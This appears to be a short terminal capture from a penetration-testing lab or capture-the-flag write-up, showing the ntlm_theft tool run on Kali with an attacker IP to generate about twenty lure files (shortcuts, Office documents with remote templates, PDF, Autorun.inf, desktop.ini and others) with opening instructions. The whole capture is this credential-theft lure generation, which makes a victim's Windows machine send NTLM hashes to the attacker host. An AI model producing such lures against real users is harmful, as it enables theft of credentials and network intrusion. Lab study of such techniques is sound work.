 (blacklotus㉿kali)-[~/Desktop/Tools/ntlm_theft]
└─$ python3 ntlm_theft.py -g all -s 10.10.14.119 -f radius
Created: radius/radius.scf (BROWSE TO FOLDER)
Created: radius/radius-(url).url (BROWSE TO FOLDER)
Created: radius/radius-(icon).url (BROWSE TO FOLDER)
Created: radius/radius.lnk (BROWSE TO FOLDER)
Created: radius/radius.rtf (OPEN)
Created: radius/radius-(stylesheet).xml (OPEN)
Created: radius/radius-(fulldocx).xml (OPEN)
Created: radius/radius.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: radius/radius-(includepicture).docx (OPEN)
Created: radius/radius-(remotetemplate).docx (OPEN)
Created: radius/radius-(frameset).docx (OPEN)
Created: radius/radius-(externalcell).xlsx (OPEN)
Created: radius/radius.wax (OPEN)
Created: radius/radius.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: radius/radius.asx (OPEN)
Created: radius/radius.jnlp (OPEN)
Created: radius/radius.application (DOWNLOAD AND OPEN)
Created: radius/radius.pdf (OPEN AND ALLOW)
Created: radius/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: radius/Autorun.inf (BROWSE TO FOLDER)
Created: radius/desktop.ini (BROWSE TO FOLDER)
Generation Complete.
┌──(blacklotus㉿kali)-[~/Desktop/Tools/ntlm_theft]
└─$ ls
docs LICENSE ntlm_theft.py radius README.md templates